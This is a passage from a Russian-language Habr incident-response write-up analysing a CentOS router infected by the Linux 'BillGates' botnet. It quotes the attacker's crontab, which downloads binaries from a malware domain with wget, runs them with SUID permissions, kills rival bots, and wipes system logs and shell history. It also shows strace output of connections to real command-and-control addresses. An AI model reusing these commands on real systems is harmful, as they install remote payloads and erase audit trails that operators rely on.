# Исследуем Linux Botnet «BillGates»

habrahabr.ru/post/213973/

ValdikSS

Хабр

Исследуем Linux Botnet «BillGates»

Разработка

ValdikSS 26 February 2014 at 17:51

Information Security *Reverse engineering *

"I'm not a botnet!"

~Bill GatesНаписал мне вчера lfatal1ty, говорит, домашний роутер на x86 с CentOS как-то странно себя ведет, грузит канал под гигабит, и какой-то странный процесс «atddd» загружает процессор. Решил я залезть и посмотреть, что же там творится, и сразу понял, что кто-то пробрался на сервер и совершает с ним непотребства всякие. В процессах висели wget-ы на домен dgnfd564sdf.com и процессы **atddd**, **cupsdd**, **cupsddh**, **ksapdd**, **kysapdd**, **skysapdd** и **xfsdxd**, запущенные из /etc:

**Скрытый текст**

```
root      4741  0.0  0.0  41576  2264 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/sksapd
root      4753  0.0  0.0  41576  2268 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/xfsdx
root      4756  0.0  0.0  41576  2264 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/cupsdd
root      4757  0.0  0.0  41576  2268 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/kysapd
root      4760  0.0  0.0  41576  2264 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/ksapd
root      4764  0.0  0.0  41576  2268 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/atdd
root      4767  0.0  0.0  41576  2264 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/skysapd
```

К сожалению, процессы не додумался скопировать

## Начальный анализ

Сначала я полез смотреть, что же вообще происходит и насколько серьезно была скомпрометирована система. Первое, что мне пришло в голову проверить — /etc/rc.local. Там было следующее:

```
cd /etc;./ksapdd
cd /etc;./kysapdd
cd /etc;./atddd
cd /etc;./ksapdd
cd /etc;./skysapdd
cd /etc;./xfsdxd
```

«Хмм, ладно», подумал я. Полез в root'овский crontab:

**Скрытый текст**```
# crontab -e
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
``````
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
…
*/1 * * * * killall -9 nfsd4
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
…
*/1 * * * * killall -9 profild.key
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
…
*/1 * * * * killall -9 DDosl
*/1 * * * * killall -9 lengchao32
*/1 * * * * killall -9 b26
*/1 * * * * killall -9 codelove
*/1 * * * * killall -9 32
*/1 * * * * killall -9 64
*/1 * * * * killall -9 new6
*/1 * * * * killall -9 new4
*/1 * * * * killall -9 node24
*/1 * * * * killall -9 freeBSD
*/99 * * * * killall -9 kysapd
*/98 * * * * killall -9 atdd
*/97 * * * * killall -9 kysapd
*/96 * * * * killall -9 skysapd
*/95 * * * * killall -9 xfsdx
*/94 * * * * killall -9 ksapd
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
``````
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
…
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/atdd
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/cupsdd
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/kysapd
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/sksapd
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/skysapd
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/xfsdx
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/ksapd
*/120 * * * * cd /root;rm -rf dir nohup.out
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
…
*/360 * * * * cd /etc;rm -rf dir atdd
*/360 * * * * cd /etc;rm -rf dir ksapd
*/360 * * * * cd /etc;rm -rf dir kysapd
*/360 * * * * cd /etc;rm -rf dir skysapd
*/360 * * * * cd /etc;rm -rf dir sksapd
*/360 * * * * cd /etc;rm -rf dir xfsdx
*/1 * * * * cd /etc;rm -rf dir cupsdd.*
*/1 * * * * cd /etc;rm -rf dir atdd.*
*/1 * * * * cd /etc;rm -rf dir ksapd.*
*/1 * * * * cd /etc;rm -rf dir kysapd.*
*/1 * * * * cd /etc;rm -rf dir skysapd.*
*/1 * * * * cd /etc;rm -rf dir sksapd.*
*/1 * * * * cd /etc;rm -rf dir xfsdx.*
*/1 * * * * chmod 7777 /etc/atdd
*/1 * * * * chmod 7777 /etc/cupsdd
*/1 * * * * chmod 7777 /etc/ksapd
*/1 * * * * chmod 7777 /etc/kysapd
*/1 * * * * chmod 7777 /etc/skysapd
*/1 * * * * chmod 7777 /etc/sksapd
*/1 * * * * chmod 7777 /etc/xfsdx
*/99 * * * * nohup /etc/cupsdd > /dev/null 2>&1&
*/100 * * * * nohup /etc/kysapd > /dev/null 2>&1&
*/99 * * * * nohup /etc/atdd > /dev/null 2>&1&
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
…
*/98 * * * * nohup /etc/kysapd > /dev/null 2>&1&
*/97 * * * * nohup /etc/skysapd > /dev/null 2>&1&
*/96 * * * * nohup /etc/xfsdx > /dev/null 2>&1&
*/95 * * * * nohup /etc/ksapd > /dev/null 2>&1&
*/1 * * * * echo "unset MAILCHECK" >> /etc/profile
*/1 * * * * rm -rf /root/.bash_history
*/1 * * * * touch /root/.bash_history
*/1 * * * * history -r
``````
*/1 * * * * cd /var/log > dmesg
*/1 * * * * cd /var/log > auth.log
*/1 * * * * cd /var/log > alternatives.log
*/1 * * * * cd /var/log > boot.log
*/1 * * * * cd /var/log > btmp
*/1 * * * * cd /var/log > cron
…
…
*/1 * * * * cd /var/log > cups
*/1 * * * * cd /var/log > daemon.log
*/1 * * * * cd /var/log > dpkg.log
*/1 * * * * cd /var/log > faillog
*/1 * * * * cd /var/log > kern.log
*/1 * * * * cd /var/log > lastlog
*/1 * * * * cd /var/log > maillog
*/1 * * * * cd /var/log > user.log
*/1 * * * * cd /var/log > Xorg.x.log
*/1 * * * * cd /var/log > anaconda.log
*/1 * * * * cd /var/log > yum.log
*/1 * * * * cd /var/log > secure
*/1 * * * * cd /var/log > wtmp
*/1 * * * * cd /var/log > utmp
*/1 * * * * cd /var/log > messages
*/1 * * * * cd /var/log > spooler
*/1 * * * * cd /var/log > sudolog
*/1 * * * * cd /var/log > aculog
*/1 * * * * cd /var/log > access-log
*/1 * * * * cd /root > .bash_history
*/1 * * * * history -c
…
# Edit this file to introduce tasks to be run by cron.
#
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
```

Ох. Размером он был 183КБ, 4036 строчек. Вы когда-нибудь видели crontab размером 183КБ? Я видел.

К моменту, когда я зашел на сервер, эти процессы уже ничего не делали (не грузили процессор, не использовали сеть). Решил остановить crond, чтобы эти правила не выполнялись, а процессы пока не убивать. Натравил на них **strace**:

**Скрытый текст**```
[root@Fatalsrv etc]# strace -p 3312
Process 3312 attached - interrupt to quit
[ Process PID=3312 runs in 32 bit mode. ]
restart_syscall(<... resuming interrupted call ...>) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
fcntl64(3, F_GETFL)                     = 0x2 (flags O_RDWR)
fcntl64(3, F_SETFL, O_RDWR|O_NONBLOCK)  = 0
connect(3, {sa_family=AF_INET, sin_port=htons(10991),
sin_addr=inet_addr("116.10.189.246")}, 16) = -1 EINPROGRESS (Operation now in
progress)
fcntl64(3, F_GETFL)                     = 0x802 (flags O_RDWR|O_NONBLOCK)
fcntl64(3, F_SETFL, O_RDWR)             = 0
setsockopt(3, SOL_SOCKET, SO_SNDBUF, [0], 4) = 0
setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO, "\17\0\0\0\0\0\0\0", 8) = 0
send(3, "R\r\0\0\0\0\0\0\0\0\0\0\0\0\0\0Linux 2.6.32-35"..., 401, 0) = -1
ECONNREFUSED (Connection refused)
close(3)                                = 0
nanosleep({15, 0}, NULL)                = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
fcntl64(3, F_GETFL)                     = 0x2 (flags O_RDWR)
fcntl64(3, F_SETFL, O_RDWR|O_NONBLOCK)  = 0
connect(3, {sa_family=AF_INET, sin_port=htons(10991),
sin_addr=inet_addr("116.10.189.246")}, 16) = -1 EINPROGRESS (Operation now in
progress)
fcntl64(3, F_GETFL)                     = 0x802 (flags O_RDWR|O_NONBLOCK)
fcntl64(3, F_SETFL, O_RDWR)             = 0
setsockopt(3, SOL_SOCKET, SO_SNDBUF, [0], 4) = 0
setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO, "\17\0\0\0\0\0\0\0", 8) = 0
send(3, "R\r\0\0\0\0\0\0\0\0\0\0\0\0\0\0Linux 2.6.32-35"..., 401, 0) = -1
ECONNREFUSED (Connection refused)
close(3)                                = 0
nanosleep({15, 0},


[root@Fatalsrv etc]# strace -p 3268
Process 3268 attached - interrupt to quit
[ Process PID=3268 runs in 32 bit mode. ]
recv(3, 0xfff19338, 4, 0)               = -1 ECONNRESET (Connection reset by peer)
close(3)                                = 0
futex(0x816e8a8, FUTEX_WAKE, 1)         = 1
futex(0x816e8a4, FUTEX_WAKE, 1)         = 1
nanosleep({15, 0}, NULL)                = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
fcntl64(3, F_GETFL)                     = 0x2 (flags O_RDWR)
fcntl64(3, F_SETFL, O_RDWR|O_NONBLOCK)  = 0
connect(3, {sa_family=AF_INET, sin_port=htons(10991),
sin_addr=inet_addr("112.90.22.197")}, 16) = -1 EINPROGRESS (Operation now in
``````
progress)
fcntl64(3, F_GETFL)                     = 0x802 (flags O_RDWR|O_NONBLOCK)
fcntl64(3, F_SETFL, O_RDWR)             = 0
setsockopt(3, SOL_SOCKET, SO_SNDBUF, [0], 4) = 0
setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO, "\17\0\0\0\0\0\0\0", 8) = 0
send(3, "R\r\0\0\0\0\0\0\0\0\0\0\0\0\0Linux 2.6.32-35"..., 401, 0) = 401
setsockopt(3, SOL_SOCKET, SO_RCVTIMEO, "<\0\0\0\0\0\0\0", 8) = 0
recv(3, "\4\0\0\0", 4, 0)               = 4
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO, "\17\0\0\0\0\0\0\0", 8) = 0
send(3, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0", 27, 0) = 27
setsockopt(3, SOL_SOCKET, SO_RCVTIMEO, "<\0\0\0\0\0\0\0", 8) = 0
recv(3, "\4\0\0\0", 4, 0)               = 4
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO, "\17\0\0\0\0\0\0\0", 8) = 0
send(3, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\1\0\0\0\0\0\0\0", 27, 0) = 27
setsockopt(3, SOL_SOCKET, SO_RCVTIMEO, "<\0\0\0\0\0\0\0", 8) = 0
recv(3, ^C <unfinished ...>
Process 3268 detached
```

Процессы почти ничего не делали, только изредка отправляли собранные с машины данные. Решил их убить, разумеется, с сигналом SIGKILL. Почистил crontab, почистил /etc/rc.local, удалил эти исполняемые файлы из /etc (к слову, они все имели SUID-бит, а на одном был Immunity-бит, и если не знать или не помнить про extended attributes файлов, то можно долго ломать голову, почему ничего нельзя с ним сделать: ни удалить, ни изменить), почистил /etc/profile от 422 строчек:

```
unset MAILCHECK
```

Что означает, что ботнет был на компьютере примерно 7 часов. Не так много, но и не мало, заархивировал все файлы себе и скачал их.

Теперь нужно проверить, были ли изменены какие-то системные файлы. В CentOS для этого достаточно выполнить:

```
rpm -Va
```

Вывод этой команды меня, в общем-то, порадовал:
**Скрытый текст**```
[root@Fatalsrv ~]# rpm -Va
S.5....T.  c /etc/ppp/chap-secrets
S.5....T.  c /etc/issue
S.5....T.  c /etc/crontab
S.5....T.  c /etc/nagiosgraph/access.conf
S.5....T.  c /etc/nagiosgraph/nagiosgraph.conf
.M.......    /usr/lib/nagiosgraph/cgi-bin/show.cgi
.M.......    /usr/lib/nagiosgraph/cgi-bin/showconfig.cgi
.M.......    /usr/lib/nagiosgraph/cgi-bin/showgraph.cgi
.M.......    /usr/lib/nagiosgraph/cgi-bin/showgroup.cgi
.M.......    /usr/lib/nagiosgraph/cgi-bin/showhost.cgi
.M.......    /usr/lib/nagiosgraph/cgi-bin/showservice.cgi
.M.......    /usr/lib/nagiosgraph/cgi-bin/testcolor.cgi
.M.......    /usr/share/nagiosgraph/htdocs/nagiosgraph.css
.M.......    /usr/share/nagiosgraph/htdocs/nagiosgraph.js
S.5....T.    /var/log/nagiosgraph/nagiosgraph-cgi.log
S.5....T.    /var/log/nagiosgraph/nagiosgraph.log
missing     /usr/java/jre1.7.0_40/lib/install.jar
....L....    /lib/modules/2.6.32-358.2.1.el6.x86_64/build
S.5....T.  c /etc/tor/torrc
.M.......    /
.......T.  c /etc/ppp/options.pptpd
S.5....T.  c /etc/pptpd.conf
....L....  c /etc/pam.d/fingerprint-auth
....L....  c /etc/pam.d/password-auth
....L....  c /etc/pam.d/smartcard-auth
....L....  c /etc/pam.d/system-auth
S.5....T.  c /etc/rsyslog.conf
S.5....T.  c /etc/rc.d/rc.local
..5....T.  c /etc/sysctl.conf
S.5....T.  c /etc/vsftpd/vsftpd.conf
.M.......    /var/ftp/pub
..5....T.  c /etc/sysconfig/PlexMediaServer
.......T.    /usr/lib/plexmediaserver/start.sh
S.5....T.  c /etc/sysconfig/lm_sensors
S.5....T.  c /etc/php.ini
S.5....T.  c /etc/httpd/conf/httpd.conf
.......T.    /etc/rc.d/init.d/deluge-daemon
S.5....T.  c /etc/cacti/db.php
S.5....T.  c /etc/cron.d/cacti
S.5....T.  c /etc/httpd/conf.d/cacti.conf
.M.......    /usr/share/cacti
.M.......    /usr/share/cacti/about.php
.M.......    /usr/share/cacti/auth_changepassword.php
.M.......    /usr/share/cacti/auth_login.php
.M.......    /usr/share/cacti/cdef.php
.M.......    /usr/share/cacti/cmd.php
.M.......    /usr/share/cacti/color.php
.M.......    /usr/share/cacti/data_input.php
.M.......    /usr/share/cacti/data_queries.php
.M.......    /usr/share/cacti/data_sources.php
.M.......    /usr/share/cacti/data_templates.php
.M.......    /usr/share/cacti/gprint_presets.php
.M.......    /usr/share/cacti/graph.php
.M.......    /usr/share/cacti/graph_image.php
``````
.M.......    /usr/share/cacti/graph_settings.php
.M.......    /usr/share/cacti/graph_templates.php
.M.......    /usr/share/cacti/graph_templates_inputs.php
.M.......    /usr/share/cacti/graph_templates_items.php
.M.......    /usr/share/cacti/graph_view.php
.M.......    /usr/share/cacti/graph_xport.php
.M.......    /usr/share/cacti/graphs.php
.M.......    /usr/share/cacti/graphs_items.php
.M.......    /usr/share/cacti/graphs_new.php
.M.......    /usr/share/cacti/host.php
.M.......    /usr/share/cacti/host_templates.php
.M.......    /usr/share/cacti/images
.M.......    /usr/share/cacti/images/arrow.gif
.M.......    /usr/share/cacti/images/auth_deny.gif
.M.......    /usr/share/cacti/images/auth_login.gif
.M.......    /usr/share/cacti/images/auth_logout.gif
.M.......    /usr/share/cacti/images/button_add.gif
.M.......    /usr/share/cacti/images/button_cancel.gif
.M.......    /usr/share/cacti/images/button_cancel2.gif
.M.......    /usr/share/cacti/images/button_clear.gif
.M.......    /usr/share/cacti/images/button_colapse_all.gif
.M.......    /usr/share/cacti/images/button_create.gif
.M.......    /usr/share/cacti/images/button_default.gif
.M.......    /usr/share/cacti/images/button_delete.gif
.M.......    /usr/share/cacti/images/button_expand_all.gif
.M.......    /usr/share/cacti/images/button_export.gif
.M.......    /usr/share/cacti/images/button_go.gif
.M.......    /usr/share/cacti/images/button_help.gif
.M.......    /usr/share/cacti/images/button_import.gif
.M.......    /usr/share/cacti/images/button_no.gif
.M.......    /usr/share/cacti/images/button_purge.gif
.M.......    /usr/share/cacti/images/button_refresh.gif
.M.......    /usr/share/cacti/images/button_save.gif
.M.......    /usr/share/cacti/images/button_view.gif
.M.......    /usr/share/cacti/images/button_yes.gif
.M.......    /usr/share/cacti/images/cacti_about_logo.gif
.M.......    /usr/share/cacti/images/cacti_backdrop.gif
.M.......    /usr/share/cacti/images/cacti_backdrop2.gif
.M.......    /usr/share/cacti/images/cacti_logo.gif
.M.......    /usr/share/cacti/images/calendar.gif
.M.......    /usr/share/cacti/images/delete_icon.gif
.M.......    /usr/share/cacti/images/delete_icon_large.gif
.M.......    /usr/share/cacti/images/disable_icon.png
.M.......    /usr/share/cacti/images/enable_icon.png
.M.......    /usr/share/cacti/images/enable_icon_disabled.png
.M.......    /usr/share/cacti/images/favicon.ico
.M.......    /usr/share/cacti/images/graph_page_top.gif
.M.......    /usr/share/cacti/images/graph_properties.gif
.M.......    /usr/share/cacti/images/graph_query.png
.M.......    /usr/share/cacti/images/graph_zoom.gif
.M.......    /usr/share/cacti/images/hide.gif
.M.......    /usr/share/cacti/images/install_icon.png
.M.......    /usr/share/cacti/images/install_icon_disabled.png
.M.......    /usr/share/cacti/images/left_border.gif
.M.......    /usr/share/cacti/images/menu_line.gif
``````
.M.......    /usr/share/cacti/images/menuarrow.gif
.M.......    /usr/share/cacti/images/move_down.gif
.M.......    /usr/share/cacti/images/move_left.gif
.M.......    /usr/share/cacti/images/move_right.gif
.M.......    /usr/share/cacti/images/move_up.gif
.M.......    /usr/share/cacti/images/reload_icon_small.gif
.M.......    /usr/share/cacti/images/shadow.gif
.M.......    /usr/share/cacti/images/shadow_gray.gif
.M.......    /usr/share/cacti/images/show.gif
.M.......    /usr/share/cacti/images/tab_cacti.gif
.M.......    /usr/share/cacti/images/tab_console.gif
.M.......    /usr/share/cacti/images/tab_console_down.gif
.M.......    /usr/share/cacti/images/tab_graphs.gif
.M.......    /usr/share/cacti/images/tab_graphs_down.gif
.M.......    /usr/share/cacti/images/tab_mode_list.gif
.M.......    /usr/share/cacti/images/tab_mode_list_down.gif
.M.......    /usr/share/cacti/images/tab_mode_preview.gif
.M.......    /usr/share/cacti/images/tab_mode_preview_down.gif
.M.......    /usr/share/cacti/images/tab_mode_tree.gif
.M.......    /usr/share/cacti/images/tab_mode_tree_down.gif
.M.......    /usr/share/cacti/images/tab_settings.gif
.M.......    /usr/share/cacti/images/tab_settings_down.gif
.M.......    /usr/share/cacti/images/transparent_line.gif
.M.......    /usr/share/cacti/images/uninstall_icon.gif
.M.......    /usr/share/cacti/images/view_none.gif
.M.......    /usr/share/cacti/include
.M.......    /usr/share/cacti/include/auth.php
.M.......    /usr/share/cacti/include/bottom_footer.php
.M.......    /usr/share/cacti/include/global.php
.M.......    /usr/share/cacti/include/global_arrays.php
.M.......    /usr/share/cacti/include/global_constants.php
.M.......    /usr/share/cacti/include/global_form.php
.M.......    /usr/share/cacti/include/global_settings.php
.M.......    /usr/share/cacti/include/jscalendar
.M.......    /usr/share/cacti/include/jscalendar/calendar-setup.js
.M.......    /usr/share/cacti/include/jscalendar/calendar.js
.M.......    /usr/share/cacti/include/jscalendar/lang
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-af.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-al.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-bg.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-big5-utf8.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-big5.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-br.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-ca.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-cs-utf8.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-cs-win.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-da.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-de.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-du.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-el.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-en.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-es.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-fi.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-fr.js
.M.......    /usr/share/cacti/include/jscalendar/lang/calendar-he-utf8.js
``````
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-hr-utf8.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-hr.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-hu.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-it.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-jp.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-ko-utf8.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-ko.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-lt-utf8.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-lt.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-lv.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-nl.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-no.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-pl-utf8.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-pl.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-pt.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-ro.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-ru.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-ru_win_.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-si.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-sk.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-sp.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-sv.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-tr.js
.M.......   /usr/share/cacti/include/jscalendar/lang/calendar-zh.js
.M.......   /usr/share/cacti/include/jscalendar/lang/cn_utf8.js
.M.......   /usr/share/cacti/include/layout.js
.M.......   /usr/share/cacti/include/main.css
.M.......   /usr/share/cacti/include/plugins.php
.M.......   /usr/share/cacti/include/top_graph_header.php
.M.......   /usr/share/cacti/include/top_header.php
.M.......   /usr/share/cacti/include/treeview
.M.......   /usr/share/cacti/include/treeview/ftiens4.js
.M.......   /usr/share/cacti/include/treeview/ftiens4_export.js
.M.......   /usr/share/cacti/include/treeview/ftv2blank.gif
.M.......   /usr/share/cacti/include/treeview/ftv2lastnode.gif
.M.......   /usr/share/cacti/include/treeview/ftv2mlastnode.gif
.M.......   /usr/share/cacti/include/treeview/ftv2mnode.gif
.M.......   /usr/share/cacti/include/treeview/ftv2node.gif
.M.......   /usr/share/cacti/include/treeview/ftv2plastnode.gif
.M.......   /usr/share/cacti/include/treeview/ftv2pnode.gif
.M.......   /usr/share/cacti/include/treeview/ftv2vertline.gif
.M.......   /usr/share/cacti/include/treeview/ua.js
.M.......   /usr/share/cacti/include/zoom.js
.M.......   /usr/share/cacti/index.php
.M.......   /usr/share/cacti/install
.M.......   /usr/share/cacti/install/0_8_1_to_0_8_2.php
.M.......   /usr/share/cacti/install/0_8_2_to_0_8_2a.php
.M.......   /usr/share/cacti/install/0_8_2a_to_0_8_3.php
.M.......   /usr/share/cacti/install/0_8_3_to_0_8_4.php
.M.......   /usr/share/cacti/install/0_8_4_to_0_8_5.php
.M.......   /usr/share/cacti/install/0_8_5a_to_0_8_6.php
.M.......   /usr/share/cacti/install/0_8_6_to_0_8_6a.php
.M.......   /usr/share/cacti/install/0_8_6c_to_0_8_6d.php
.M.......   /usr/share/cacti/install/0_8_6d_to_0_8_6e.php
.M.......   /usr/share/cacti/install/0_8_6f_to_0_8_6g.php
``````
.M.......    /usr/share/cacti/install/0_8_6g_to_0_8_6h.php
.M.......    /usr/share/cacti/install/0_8_6h_to_0_8_6i.php
.M.......    /usr/share/cacti/install/0_8_6j_to_0_8_7.php
.M.......    /usr/share/cacti/install/0_8_7_to_0_8_7a.php
.M.......    /usr/share/cacti/install/0_8_7a_to_0_8_7b.php
.M.......    /usr/share/cacti/install/0_8_7b_to_0_8_7c.php
.M.......    /usr/share/cacti/install/0_8_7c_to_0_8_7d.php
.M.......    /usr/share/cacti/install/0_8_7d_to_0_8_7e.php
.M.......    /usr/share/cacti/install/0_8_7e_to_0_8_7f.php
.M.......    /usr/share/cacti/install/0_8_7f_to_0_8_7g.php
.M.......    /usr/share/cacti/install/0_8_7g_to_0_8_7h.php
.M.......    /usr/share/cacti/install/0_8_7h_to_0_8_7i.php
.M.......    /usr/share/cacti/install/0_8_7i_to_0_8_8.php
.M.......    /usr/share/cacti/install/0_8_8_to_0_8_8a.php
.M.......    /usr/share/cacti/install/0_8_to_0_8_1.php
.M.......    /usr/share/cacti/install/index.php
.M.......    /usr/share/cacti/install/install_finish.gif
.M.......    /usr/share/cacti/install/install_next.gif
.M.......    /usr/share/cacti/lib
.M.......    /usr/share/cacti/lib/adodb
.M.......    /usr/share/cacti/lib/adodb/adodb-csvlib.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-datadict.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-error.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-errorhandler.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-errorpear.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-exceptions.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-iterator.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-lib.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-pear.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-perf.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-php4.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-time.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb-xmlschema.inc.php
.M.......    /usr/share/cacti/lib/adodb/adodb.inc.php
.M.......    /usr/share/cacti/lib/adodb/datadict
.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-access.inc.php
.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-db2.inc.php
.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-firebird.inc.php
.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-generic.inc.php
.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-ibase.inc.php
